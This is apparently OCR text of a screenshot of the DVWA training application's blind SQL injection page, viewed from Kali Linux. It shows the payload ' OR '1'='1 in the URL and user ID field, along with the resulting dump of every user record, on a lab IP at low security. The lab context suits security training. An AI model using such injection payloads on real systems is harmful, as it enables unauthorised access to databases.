 1 2 3 4
2
17:32
Damn Vulnerable Web Ap
192.168.146.138/dvwa/vulnerabilities/sqli_blind/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7